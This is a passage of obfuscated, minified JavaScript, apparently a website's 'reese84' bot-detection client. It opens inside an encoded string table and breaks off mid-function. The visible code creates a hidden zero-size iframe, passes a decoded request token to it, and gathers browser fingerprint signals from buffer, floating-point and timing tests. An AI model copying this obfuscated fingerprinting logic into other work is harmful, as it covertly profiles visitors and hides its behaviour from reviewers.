bWCM90','B2TLBKLZ','z2v0sw50','CYbJB2rL','Aw9UigfZ','BwfYA3m','DhjPBMC','BML0','yxrVyG','CMvKDwnL','zwXKig5H','C2HVDwXK','Bw9Kzq','CNjHEq','u2v0DgXL','zhvYyxrP','C2vvuKW','zhvSzq','DMfSDwu','Dg9mB3DL','zsbYzxrY','C29NB3v8','y3rPB24U','ywLYihrV','B3DfBMfI','tg9HzgvK','ysb0Aw1L','BwfUy2u','BgvUz3rO','Cg9UC2u','jZOG','CMLIDxrL','zunVB2TP','zcbMCM9T','nJi5nZyWmeHnCvHwra','qxjYyxLc','ywrKtgLZ','y2fSBgvK','ywDLpq','x3jLBwfP','y3jLzgvU','DYb0B2TL','Cg9SEwzP','zhKGzxHL','AgvKDwXL','x05btuu','mJe3ntq4rfnlsLbb','pvvurI04','B2DHDg9Y','zxjYB2DH','DgvY','BMfTzq','x2fZyxa','Aw50zxjY','vgv4De5V','igr1zsb0','C3rHy2S','x2XHyMvS','Bg9JyxrP','ihrVigzP','Aw50zxjZ','rxHWzwn0','vvjmu2vH','B2jHBenH','zvzHBhvL','yxjYyxLI','zwqGysbZ','Aw5NihrO','yxrLrxjY','DgLTzxjg','C2vUza','DgLVBIbP','q09ps0Lf','ywqGrM9Y','DgvcAw5K','B25LCNjV','ngLUDgvY','B29RAwu','rxHWAxj5','Bwu6ici','B3qGC3vW','vgLTzw91','Dg9vChbL','ihrOAxm','CMvLC2vs','x19LC01V','rg9TywLU','y3jPChqG','CMLWDg9Y','C3nHz2u','zM9YrwfJ','CMfIBgvf','BNvTyMvY','rNvSBa','Bg9HzgLU','igfZigeG','Ddy0qxjY','BurHDgeG','x19WCM90','DgvZDa','Ag9ZDg5H','y2f0y2G','BNrLCM5H','C2HHmq','B25HyM9Y','BwvKig91','C2vYDMvY','D2fYBG','zwrbCNjH','y3DK','CMvXDwLY','D2L0AfnJ','y2HHBMDL','otK5oq','igLZig5V','y29UC3rY','yxn5BMm','DcaNuMvZ','C2v0uMvX','B3jPBMD8','q2fWDgnO','uMvZCg9U','Cg9ZAxrP','zg9JDw1L','DhLezxnJ','Dg9izxHt','C3vIC3rY','DxmGy29K','BIbKzwzP','z2XVyMfS','C2nOzwr1','mda6mda6','DcbjBNq4','Dcb3AgLS','Cg9ZDgjH','qurFu0ns','rM9YBurH','x3DPBgXt','igvUDMLY','tM9Kzq','x19LEhbV','B25Zzq','DcbgBg9H','yMXVy2S','oenSyw1W','B25szxnW','zxnZxq','zMLUzenO','BM5VDcbY','qxv0B2XV','mKfYCMf5','zxjYB3i','igfUiefY','mZmWmJGWnhDHz3fkuW','Dg9Rzw4','Axn0zw5L','u291CMnL','zgLUz0rP','tg9HzenV','C2vizwfK','CMvQzwn0','sgnHChrJ','zw50CMLL','AxjZDcbH','BMnLq29U','CgvYzM9Y','z2v0vg9R','zgvMyxvS','CMLIzxjZ','BgfPBJTJ','BMvK','D24GChjV','Aw5KzxHp','y2vPBa','C2v0vgLT','zgvMzxi','vg9Rzw5t','BwvUDej5','Cg9UC2uN','zNnLDa','DcbJB25Z','CMvUzxDj','tM9Ulw9R','zw50','C3rHDhvZ','Bwf4','y291BNq','psHBxJTD','DwvZDeHL','BYbIzwLU','ChjLCgvU','uhjLBg9H','DgL0AwfS','rw5HyMXL','yxjYyxK','CNvJDg9Y','DcbqCM9T','qsbWCM9T','zsb1C2uG','q2HHBgXL','ywXSyMfJ','y2HKAxi','z2v0qwXS','ycbMB3iG','DgLTzxi','B19F','BwLZzsC6','DhjPBq','ug9ZDa','yMfPzhvZ','AxnwAwv3','qvjzx0np','DxjLrw5H','AwXLza','ExbL','A2LWrxHW','B2jZzxj2','yxrPB24V','BNrYEq','DxrZAwrL','ywXS','z2v0u2vJ','CYb0zxH0','CMvMzxjY','yNjVA2vU','zcbZDgf0','ChrVCG','EhbPCNLd','igvYCM9Y','BMv4DfrP','ywXZ','BMDuywC','BM93','rxzLBNrm','CMf5','DgHLBG','q2fSBgjH','B3v0','Axngzwf0','Dg9YywDL','y2TZ','CMXLBMnV','AxnLCYbJ','y2aGyxr0','C2L0zt1U','Dg9Rzw5j','DxjUihrO','DcbjBNqZ','B29NBgv8','zxjHDg9Y','CMvHzhLt','Dwn0B3i','Ad0VoYbL','rv9sruXp','z3bYzxzP','t1busu9o','t0Tjrq','DMLZAwjS','BgfPBJSG','txv0yxrP','zML4zwq','yxrL','AgLKzu1L','ChjVB2zp','C2v0vg9R','u0vdt05e','qwjVCNrd','B25SB2fK','Aw5JBhvK','C2vuExbL','Cg9Psw5W','B2fKAw5N','Cg9YDdi','vfjbq0u','qwjVCNrL','DgvUzxi','ihrVA2vU','C3rVCa','AxntzwfY','zMzLCG','nf9WzxjM','yvbYB3zP','Bgf4','zxnZywDL','DwvYEq','z3jLC3m','C2u2na','zwn0Aw9U','Dg9Yig9Y','q2HPBgq','qwXStgLZ','C1vWvg9e','B21PDa','Aw9Us2v5','A2LWqxv0','BMrZ','B2DHDgu','y291BgqG','z2v0vgLT','AYbJyw5U','ig51BgW','DhjPz2DL','Bg9JywXu','D2LKDgG','DgLVBIbZ','zNjVBunO','DcaNuhjV','C2v0sxrL','BgjHy2S','BKnVDw50','DhLWzq','BgL0Eq','DgHLicDU','yMXLza','BgvNywn5','u2vYDMvY','CMLNAw4','q2XHC3mG','ihvUA25V','CgfYzw50','zw91Da','igjLihbY','yMLUza','ChrJAge','ihrOzsbM','C3qGCgfZ','zg93BI4','yw5JzsbY','y2fSBgjH','pvrODsWG','CMfJzq','x2jVzhLc','w29IAMvJ','C2LNBMfS','DfDPBMrV','zs4GvxnL','zLDVCMS','yxjZzxq9','ywjSzsbP','rgf0zvrP','yxjNDG','BM8Ty2fJ','CMLWDej5','jdfFpq','C2uG','CMnVBNn0','CMvSB2fK','CNjHEuj1','x25VqM9K','sxntzxq','BMf2AwDH','Dd11DgyT','B2yTzgf0','ChjLDMLV','yNvZDgvY','CMvKAxjL','ChvZAa','B2XKx3rV','zw1PDa','Dg9W','vg9Rzw5s','Aw5PDgLH','ufjjtufs','z2v0t3DU','BMvYCY1N','x2jVzhLj','B3rZFhLH','Ec13D3CT','vw5LEhbL','B25uAw1L','DwzMzxi','DxbKyxrL','x19JCMvH','qvjz','ChjVDg90','B25Tzw50','zxCGuhjV','zxjYB3iG','AgfZ','CY5JAgrP','zwnLAxzL','CJOGzxHW','Aw5N','ptSGCgf0','y2HHCKnV','DcbLCNjV','C2HPzNq','AxrLCMfI','ugfYyw1Z','Bwf0y2G','ywn0AxzL','zML4','BwvZC2fN','CIbMB3iG','C2XPy2u','y2TvCMW','DxnFDg9R','y2HHCKf0','oYbKB21H','r2XVyMfS','EvrHz05H','Ec1KlxrL','CgfYC2vs','C3rHCNq','C2vSzG','z09Uvg9R','BMvY','mZjbCNjH','DhXTC25I','yM1PDenH','DxbWB3j0','DgvUzxjZ','CYbTDxn0','qMf0y2G','zM9YBs11','x2jVzhLu','CMD1BwvU','ig9IAMvJ','Ahr0CenS','AgvHzgvY','qMXVyG','t3v0t2ze','y29Uy2f0','EKLUzgv4','yvbHEwXV','qxjYyxLD','r2vUzxjH','DhrPBMCG','DcbWCM9J','ywrdB3vU','AguGChjV','ANnVBJSG','ide5nZaG','zMXVB3i','ywrLza','B25KCW','BM90ihjL','ywrLCG','yM9KEsbH','C2HVD0jS','y29UDgvU','neLUDgvY','Dg9YigLZ','vxbuB0rH','sw52ywXP','Aw4GAgvH','Aw5NigLZ','CMvUzxDu','zxH0','C3vTBwfY','Dgv4Da','Dhj1zq','ywDL','y2fSBa','CYb2ywX1','B3zPzgvK','sevbra','x3nLDfnJ','CMLWDeXV','BgvKigjL','x2vUDw1L','CMvWBgfJ','BNn0CNvJ','B2TLBIbY','yMXVyG','Bwv0Ag9K','mdeGr01u','y2fJAgvc','ihrVignV','Bg9I','ze9Uy2vm','BgfIzwW','mJCWodKWmtHpvLv6wwe','lMnVBs9I','uhjVDgvJ','Axb0ihDP','Bg9Hza','DfrVA2vU','B25pyNnL','Dg90ExbL','BMD0AcaY','D3jPDgfI','ihrOzsbY','C2fUzgjV','zwfZDxjL','CMvHzefZ','yM9KEvvZ','x3n1yNnJ','BgvK','oYbTyxGT','C3rVCeLU','B3r8BwvK','ihrOAxmG','z3bJ','BM9Uzv9Z','y2TfEgLZ','lwLUChjV','y2fZDa','CY5IAw5K','DcbPCYb1','CMvYDw4','zsbWCM9T','zxjZ','zg9Uzq','sw5MBW','x3n0yxrL','CMLLC0j5','yxjYyxLc','uefuq0G','CMnOugfY','yMuGy2fS','zNvU','sw5PDgLH','Exn0yxrL','CMf0zq','CMLWDfjL','sgvHzgvY','AxjHDgLV','y3jLyxrL','zgvKo2nO','qwjWq29V','AMvJDcbJ','BgL6zvbY','BwfUy2vu','BwfW','CKnHC2u','ufvu','zcbVDxq','ChjVDgvJ','zxn0lvvs','BYbYywnL','CYbHBIbH','x2LUC3rH','AgfZt3DU','y3rLzcb0','y2fJAgu','BgvUz2uG','C29SDMvY','AhjLzG','y3jPChrm','yxqGC2fT','EwfOB28H','AgnHChrJ','igfSCMvH','igz1BMn0','ugXLyxnL','DYiGB3bL','re9nq29U','Dcb0BYb0','zxf1zxn0','CMv0CNK','uMvJB3zL','yM90lwDV','B25Jzq','Dxn0zxjP','DgLVBG','BgWGzMfP','yw1WuMvS','AgfZAa','Dhj1y3rV','vgLTzxn0','B3qGyMuG','CM9NyxrV','BMfTzs92','BNrmAxn0','z2v0qxr0','DxjS','BgXIywnR','zeXPC3rL','Dw50','mdeGsMfU','x19LEhrL','BwvUDhnc','zMLYzq','v2vIs2L0','DxrMltG','yxjRCW','ifbSzwfZ','nta3ote3mfD1u0fRBa','y3v0Aw5N','AgvJAW','r2v0','C2vUDa','ww91ig11','C3r5Bgu','uhjVBwLZ','uxvLCNLq','ksbPCYbV','zxn0igzH','C3rHCNrj','Cg93rw5H','CMf0B3i','zgvJB2rL','u29SDxrP','nf9gt1jd','x3n0yxj0','B3r8yMLU','yw55ig5L','ywX1zsbW','vvrgltG','BMqGysbJ','u3vMzML4','CYbIBg9I','zgvbDa','C3rYAw5N','zxHLyW','CMvZDwX0','Dgf0zq','y29VA2LL','yMLUz2jV','re9nig9I','C3bSAxq','zsbMB3jT','AgfYC2v0','ywn0zxiG','ntyWzMXHrfDZ','u2nOzwr1','y2HHCNnL','DgLVBLn1','oefYCMf5','C3rYAxbr','Dhj5CW','zgvYigzP','B3rLy3rP','qxjYyxKG','oxDXAvveCW','wc1szxf1','BIbPBNn0','zgvKicGW','y2fSBeDS','igzHAwXL','y3rVCG','y2XVBMu','uK9uta','DcbbCNjH','B25LoYbZ','qwjVCNrf','AwzYyw1L','A2LLCW','CNjVCG','B3jTrgf0','ig9YieHf','B3bZ','lcbMB3vU','tg9HzfrP','x19Nzw5L','y29UzMLN','Ec1KlxrV','ihrOzsbU','oYbZyw1L','AxnqCM90','Cg9W','rMfPBgvK','BMLUzW','oIbuAguG','DgGGyhnY','B24U','BKnOzwnR','DenVB2TP','yxjHBq','zhzHBMnL','CLrPBwvn','CYbJB25Z','CNvUBMLU','CMvZB2X2','zxjY','CNrtDgfY','uMvSB2fK','B250CM9S','ifSG','zw5HyMXL','zwn0zwqG','uM9IDxn0','yw1Z','Awz5','BwLZzq','z2v0sxrL','y2XLyxju','zc4Gu2H1','Dw5KzwzP','zNvUy3rP','B3bLBG','z2v0rw50','ywn0B3j5','yw1Wvg9e','mtzbCNjH','uMvXDwvZ','EhbPCMvZ','lcb0AgLZ','yM9KEq','Dg9Rzw5s','zM9Yy2vq','DcbHignV','B25ZDhj1','C2L0zt1S','Ag9VlMfK','AwfWyxj0','j1bpu1qG','BLnLyW','D2HPBguG','DgL0Bgu','CNzLCG','BMnYExb0'];a1_0x1af6=function(){return _0x429980;};return a1_0x1af6();}var reese84;!(function(){var _0x2328c7={0x13e:function(_0x561436,_0x45b552,_0x2c009a){'use strict';var _0x6b18be=a1_0x1f24;var _0x4ee483=this&&this[_0x6b18be(0x48d)+_0x6b18be(0x130)]||function(_0x5ccdb4,_0x16c01a,_0x4eb06f,_0x17e6cb){return new(_0x4eb06f||(_0x4eb06f=Promise))(function(_0x2269a5,_0x2c55aa){var _0x2111a1=a1_0x1f24;function _0x19a787(_0x2b2b03){var _0x4b8274=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x4b8274(0x3c6)](_0x2b2b03));}catch(_0x5abe9f){_0x2c55aa(_0x5abe9f);}}function _0x15df7e(_0x3c56ed){var _0x549ed7=a1_0x1f24;try{_0x657dd3(_0x17e6cb[_0x549ed7(0x43d)](_0x3c56ed));}catch(_0x269727){_0x2c55aa(_0x269727);}}function _0x657dd3(_0x23d0d6){var _0x42accb=a1_0x1f24,_0x3fcd81;_0x23d0d6[_0x42accb(0x2f5)]?_0x2269a5(_0x23d0d6[_0x42accb(0x110)]):(_0x3fcd81=_0x23d0d6[_0x42accb(0x110)],_0x3fcd81 instanceof _0x4eb06f?_0x3fcd81:new _0x4eb06f(function(_0xc8cfb9){_0xc8cfb9(_0x3fcd81);}))[_0x42accb(0x1e9)](_0x19a787,_0x15df7e);}_0x657dd3((_0x17e6cb=_0x17e6cb[_0x2111a1(0x45c)](_0x5ccdb4,_0x16c01a||[]))[_0x2111a1(0x3c6)]());});},_0x49ec63=this&&this[_0x6b18be(0x383)+_0x6b18be(0x34d)]||function(_0xff21f4,_0x4534f3){var _0x1c73c4=_0x6b18be,_0x1224f0,_0x31c354,_0x46112f,_0x12385d={'label':0x0,'sent':function(){if(0x1&_0x46112f[0x0])throw _0x46112f[0x1];return _0x46112f[0x1];},'trys':[],'ops':[]},_0x2d903e=Object[_0x1c73c4(0x304)]((_0x1c73c4(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x1c73c4(0x274)+_0x1c73c4(0x1d4)]);return _0x2d903e[_0x1c73c4(0x3c6)]=_0x488033(0x0),_0x2d903e[_0x1c73c4(0x43d)]=_0x488033(0x1),_0x2d903e[_0x1c73c4(0x3d0)]=_0x488033(0x2),_0x1c73c4(0x3a6)+'on'==typeof Symbol&&(_0x2d903e[Symbol[_0x1c73c4(0x3d4)+'or']]=function(){return this;}),_0x2d903e;function _0x488033(_0x43c79b){return function(_0x4acd63){return function(_0x4b46b6){var _0x2c08ad=a1_0x1f24;if(_0x1224f0)throw new TypeError(_0x2c08ad(0x2a8)+_0x2c08ad(0x2b8)+_0x2c08ad(0x31d)+_0x2c08ad(0x129)+_0x2c08ad(0x341)+'.');for(;_0x2d903e&&(_0x2d903e=0x0,_0x4b46b6[0x0]&&(_0x12385d=0x0)),_0x12385d;)try{if(_0x1224f0=0x1,_0x31c354&&(_0x46112f=0x2&_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x3d0)]:_0x4b46b6[0x0]?_0x31c354[_0x2c08ad(0x43d)]||((_0x46112f=_0x31c354[_0x2c08ad(0x3d0)])&&_0x46112f[_0x2c08ad(0x2c3)](_0x31c354),0x0):_0x31c354[_0x2c08ad(0x3c6)])&&!(_0x46112f=_0x46112f[_0x2c08ad(0x2c3)](_0x31c354,_0x4b46b6[0x1]))[_0x2c08ad(0x2f5)])return _0x46112f;switch(_0x31c354=0x0,_0x46112f&&(_0x4b46b6=[0x2&_0x4b46b6[0x0],_0x46112f[_0x2c08ad(0x110)]]),_0x4b46b6[0x0]){case 0x0:case 0x1:_0x46112f=_0x4b46b6;break;case 0x4:return _0x12385d[_0x2c08ad(0x2d5)]++,{'value':_0x4b46b6[0x1],'done':!0x1};case 0x5:_0x12385d[_0x2c08ad(0x2d5)]++,_0x31c354=_0x4b46b6[0x1],_0x4b46b6=[0x0];continue;case 0x7:_0x4b46b6=_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;default:if(!(_0x46112f=_0x12385d[_0x2c08ad(0x36b)],(_0x46112f=_0x46112f[_0x2c08ad(0x11a)]>0x0&&_0x46112f[_0x46112f[_0x2c08ad(0x11a)]-0x1])||0x6!==_0x4b46b6[0x0]&&0x2!==_0x4b46b6[0x0])){_0x12385d=0x0;continue;}if(0x3===_0x4b46b6[0x0]&&(!_0x46112f||_0x4b46b6[0x1]>_0x46112f[0x0]&&_0x4b46b6[0x1]<_0x46112f[0x3])){_0x12385d[_0x2c08ad(0x2d5)]=_0x4b46b6[0x1];break;}if(0x6===_0x4b46b6[0x0]&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x1]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x1],_0x46112f=_0x4b46b6;break;}if(_0x46112f&&_0x12385d[_0x2c08ad(0x2d5)]<_0x46112f[0x2]){_0x12385d[_0x2c08ad(0x2d5)]=_0x46112f[0x2],_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x262)](_0x4b46b6);break;}_0x46112f[0x2]&&_0x12385d[_0x2c08ad(0x380)][_0x2c08ad(0x389)](),_0x12385d[_0x2c08ad(0x36b)][_0x2c08ad(0x389)]();continue;}_0x4b46b6=_0x4534f3[_0x2c08ad(0x2c3)](_0xff21f4,_0x12385d);}catch(_0x168dac){_0x4b46b6=[0x6,_0x168dac],_0x31c354=0x0;}finally{_0x1224f0=_0x46112f=0x0;}if(0x5&_0x4b46b6[0x0])throw _0x4b46b6[0x1];return{'value':_0x4b46b6[0x0]?_0x4b46b6[0x1]:void 0x0,'done':!0x0};}([_0x43c79b,_0x4acd63]);};}};Object[_0x6b18be(0x482)+_0x6b18be(0xd3)+'ty'](_0x45b552,_0x6b18be(0x153)+_0x6b18be(0x10f),{'value':!0x0}),_0x45b552[_0x6b18be(0x290)+_0x6b18be(0x323)+_0x6b18be(0x2f6)]=_0x555719,_0x45b552[_0x6b18be(0x34e)+_0x6b18be(0x357)]=_0xdbdda7,_0x45b552[_0x6b18be(0x437)+_0x6b18be(0x285)]=_0x2c0203,_0x45b552[_0x6b18be(0x304)+_0x6b18be(0x1bd)+_0x6b18be(0x19b)+_0x6b18be(0x419)+_0x6b18be(0x219)]=function(){var _0xc09cc1=_0x6b18be,_0x57ea08,_0xa51124,_0x1c7eed=this,_0x1326ad=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0x40a633),_0x2e6685=null;if(_0x4b0673[_0xc09cc1(0x11a)]>0x0){var _0x1f13e1=window[_0xc09cc1(0x179)+'nt'][_0xc09cc1(0x435)+_0xc09cc1(0x1af)+'Id'](_0xcf470e);null!==_0x1f13e1&&(null===(_0x57ea08=_0x1f13e1[_0xc09cc1(0x23d)+_0xc09cc1(0x3d6)+'t'])||void 0x0===_0x57ea08||_0x57ea08[_0xc09cc1(0x400)+_0xc09cc1(0x21f)](_0x1f13e1));var _0x1c4984=document[_0xc09cc1(0x304)+_0xc09cc1(0x3d6)+'t'](_0xc09cc1(0x37b));_0x1c4984['id']=_0xcf470e,_0x1c4984[_0xc09cc1(0x3c2)]=_0x4b0673,_0x1c4984[_0xc09cc1(0x2e1)+'x'][_0xc09cc1(0x110)]=_0xc09cc1(0x442)+_0xc09cc1(0x49a)+'s',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x42f)+_0xc09cc1(0x235)]=_0xc09cc1(0xf7),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x22d)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x40b)]=_0xc09cc1(0x408),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x178)+'on']=_0xc09cc1(0x202),_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0xe5)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x265)]='0',_0x1c4984[_0xc09cc1(0x346)][_0xc09cc1(0x2a5)]=_0xc09cc1(0x16f),_0xa51124=new Promise(function(_0x5484f4){var _0x560012=_0xc09cc1;_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x2da),function(){var _0x467547=_0x560012,_0x2290cb,_0xd03f26=_0x2c0203(),_0x4b85b5=null===_0xd03f26?null:_0xdbdda7(_0xd03f26);null!==_0x4b85b5&&(null===(_0x2290cb=_0x1c4984[_0x467547(0x2b6)+_0x467547(0x24c)+'w'])||void 0x0===_0x2290cb||_0x2290cb[_0x467547(0x472)+_0x467547(0x157)](_0x4b85b5,'*')),_0x5484f4();}),_0x1c4984[_0x560012(0xdc)+_0x560012(0x332)+_0x560012(0xca)](_0x560012(0x195),function(){_0x5484f4();});}),document[_0xc09cc1(0x3af)][_0xc09cc1(0x436)+_0xc09cc1(0x21f)](_0x1c4984),_0x1c4984[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1c4984;}else _0x1326ad?(_0xa51124=Promise[_0xc09cc1(0x396)+'e'](),_0x1326ad[_0xc09cc1(0x43b)+_0xc09cc1(0x3ef)],_0x2e6685=_0x1326ad):_0xa51124=Promise[_0xc09cc1(0x396)+'e']();return function(){return _0x4ee483(_0x1c7eed,void 0x0,void 0x0,function(){return _0x49ec63(this,function(_0x443fd4){var _0x5dab30=a1_0x1f24;switch(_0x443fd4[_0x5dab30(0x2d5)]){case 0x0:return window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']&&(clearTimeout(window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']),window[_0x5dab30(0x13a)+_0x5dab30(0x1be)+_0x5dab30(0x14f)+'t']=null),null!==_0x1326ad&&(_0x1326ad[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0xf7)),[0x4,_0xa51124];case 0x1:return _0x443fd4[_0x5dab30(0x344)](),null!==_0x2e6685&&(_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x403)+'y']=_0x5dab30(0x18d),_0x2e6685[_0x5dab30(0x346)][_0x5dab30(0x42f)+_0x5dab30(0x235)]=_0x5dab30(0x1ff)+'e',_0x2e6685[_0x5dab30(0x43b)+_0x5dab30(0x3ef)]),[0x4,new Promise(function(_0x3b2735){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x3b2735();});});});})];case 0x2:return _0x443fd4[_0x5dab30(0x344)](),[0x2,_0x2e6685];}});});};},_0x45b552[_0x6b18be(0x204)+_0x6b18be(0x157)]=function(_0x5428cd){var _0x36e3db=_0x6b18be,_0x534b97;if(!_0x5428cd)return;_0x5428cd['id']===_0x40a633?_0x5428cd[_0x36e3db(0x346)][_0x36e3db(0x403)+'y']=_0x36e3db(0xf7):null===(_0x534b97=_0x5428cd[_0x36e3db(0x23d)+_0x36e3db(0x189)])||void 0x0===_0x534b97||_0x534b97[_0x36e3db(0x400)+_0x36e3db(0x21f)](_0x5428cd),null===window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']&&window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e']&&(window[_0x36e3db(0x13a)+_0x36e3db(0x1be)+_0x36e3db(0x14f)+'t']=window[_0x36e3db(0x1ac)+_0x36e3db(0x23e)](window[_0x36e3db(0x2b5)+_0x36e3db(0xc4)+'e'],0x2710));},_0x45b552[_0x6b18be(0x3f3)+_0x6b18be(0x13e)]=_0x5a30c4;var _0x414c69=_0x2c009a(0xd0c),_0x4b0673=_0x5a30c4(''),_0xcf470e=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x410)+_0x6b18be(0xd2),_0x40a633=_0x6b18be(0x13a)+_0x6b18be(0x1be)+_0x6b18be(0x2ee)+_0x6b18be(0x21b);function _0x555719(_0x86d3c6){var _0x569e69=_0x6b18be,_0x127e52,_0x43974a=(_0x127e52=_0x86d3c6)instanceof Array?null:_0x127e52 instanceof Object?_0x127e52:null;if(null===_0x43974a)return null;var _0x3cde5b=_0x43974a['r'],_0x1ff6b0=_0x43974a['c'];return _0x569e69(0x35a)!=typeof _0x3cde5b?null:{'customer_request_id':_0x569e69(0x35a)==typeof _0x1ff6b0?_0x1ff6b0:null,'request_id':_0x3cde5b};}function _0xdbdda7(_0x4b7c96){var _0x4565f7=_0x6b18be;try{var _0x4f17be=atob(_0x4b7c96[_0x4565f7(0x2cb)+'e'](/-/g,'+')[_0x4565f7(0x2cb)+'e'](/_/g,'/')[_0x4565f7(0x2cb)+'e'](/~/g,'='));return _0x555719(JSON[_0x4565f7(0x3ed)](_0x4f17be));}catch(_0x2e9c72){return null;}}function _0x2c0203(){var _0x4e2ecb=_0x6b18be,_0x43e9d9=(function(){var _0x5ea3ff=a1_0x1f24;try{return(0x0,_0x414c69[_0x5ea3ff(0x191)+_0x5ea3ff(0x3e9)+_0x5ea3ff(0x46d)+'t'])();}catch(_0x449c77){return null;}}());if(null===_0x43e9d9)return null;var _0x44bf85=_0x43e9d9[_0x4e2ecb(0x3c2)][_0x4e2ecb(0x361)]('?')[0x1]||null;if(null===_0x44bf85)return null;for(var _0x5a69f0=0x0,_0x129eef=_0x44bf85[_0x4e2ecb(0x361)]('&');_0x5a69f0<_0x129eef[_0x4e2ecb(0x11a)];_0x5a69f0++){var _0x6a1456=_0x129eef[_0x5a69f0][_0x4e2ecb(0x361)]('='),_0x520cd9=_0x6a1456[0x0],_0x22512e=_0x6a1456[0x1];if('s'===_0x520cd9)return _0x22512e;}return null;}function _0x5a30c4(_0x499b1c){return _0x499b1c;}},0x140:function(_0x47de49,_0x590aef){'use strict';var _0x2cce49=a1_0x1f24;Object[_0x2cce49(0x482)+_0x2cce49(0xd3)+'ty'](_0x590aef,_0x2cce49(0x153)+_0x2cce49(0x10f),{'value':!0x0}),_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']=void 0x0,_0x590aef[_0x2cce49(0xc0)+_0x2cce49(0x469)+'NS']={'base64ToUint8Array':function(_0x5ee522){var _0xeaa484=_0x2cce49,_0x334ea6=null;if(window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)])_0x334ea6=window[_0xeaa484(0x498)+_0xeaa484(0x10b)][_0xeaa484(0x3ff)+_0xeaa484(0x21c)](_0x5ee522);else{var _0x610ba2=window[_0xeaa484(0x106)](_0x5ee522);_0x334ea6=new window[(_0xeaa484(0x498))+(_0xeaa484(0x10b))](_0x610ba2[_0xeaa484(0x11a)]);for(var _0x28c74b=0x0;_0x28c74b<_0x610ba2[_0xeaa484(0x11a)];_0x28c74b++)_0x334ea6[_0x28c74b]=_0x610ba2[_0xeaa484(0x27e)+_0xeaa484(0x359)](_0x28c74b);}return _0x334ea6;},'getBufferStats':function(){var _0x47aaf7=_0x2cce49;for(var _0x722b39=new Uint8Array(0x4),_0x5ef66f=new ArrayBuffer(0x4),_0x57af57=0x0;_0x57af57<_0x722b39[_0x47aaf7(0x11a)];++_0x57af57)_0x722b39[_0x57af57]=Math[_0x47aaf7(0x2af)](0x100*Math[_0x47aaf7(0x40f)]());var _0x31f1d0=Math[_0x47aaf7(0x2af)](_0x722b39[_0x47aaf7(0x107)](function(_0x8511d3,_0xa7ee45){return _0x8511d3+_0xa7ee45;},0x0)/_0x722b39[_0x47aaf7(0x11a)]),_0x507d82=Math[_0x47aaf7(0x1b7)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39)),_0xbc188d=Math[_0x47aaf7(0x481)][_0x47aaf7(0x45c)](Math,Array[_0x47aaf7(0x41e)](_0x722b39));function _0x4b46d1(_0x54fda2){var _0x2baf82=new Uint32Array(_0x54fda2),_0x39448c=new Float32Array(_0x54fda2);return _0x2baf82[0x0]=0x7f8fffff,_0x39448c[0x0]=_0x39448c[0x0],_0x2baf82[0x0];}var _0x2b5504=_0x4b46d1(_0x5ef66f),_0x5b17ce=performance[_0x47aaf7(0x1e6)](),_0x43ab28=(function(){for(var _0x5299bd=0x0,_0x346865=0x0;_0x346865<0x10000;++_0x346865)_0x5299bd=_0x4b46d1(_0x5ef66f);return _0x5299bd;}()),_0x197e6b=performance[_0x47aaf7(0x1e6)]();return[_0x31f1d0,_0x507d82,_0xbc188d,_0x2b5504,_0x43ab28,Math[_0x47aaf7(0x2af)](_0x197e6b-_0x5b17ce)];}};},0x4af:function(_0x113311,_0x31b14b){'use strict';var _0x1ba505=a1_0x1f24;Object[_0x1ba505(0x482)+_0x1ba505(0xd3)+'ty'](_0x31b14b,_0x1ba505(0x153)+_0x1ba505(0x10f),{'value':!0x0}),_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=void 0x0,_0x31b14b[_0x1ba505(0x143)+_0x1ba505(0x3a9)]=function(_0x5ef73e){var _0x1b82aa=_0x1ba505,_0x44cf9f=_0x5ef73e||-0x1!==location[_0x1b82aa(0xe9)][_0x1b82aa(0x1aa)+'f'](_0x626b0f);return performance&&_0x44cf9f?new _0x5d2ddc(_0x44cf9f):new _0x3b57a8();};var _0x11b5c2=_0x1ba505(0x486)+'4_',_0x626b0f=_0x1ba505(0x486)+_0x1ba505(0x216)+_0x1ba505(0xc8)+'e',_0x5d2ddc=(function(){var _0x3019c2=_0x1ba505;function _0x5b3bbe(_0x37356b){var _0x48ad7b=a1_0x1f24;this[_0x48ad7b(0x39c)+_0x48ad7b(0x15b)]=_0x37356b;}return _0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x291)]=function(_0x316260){var 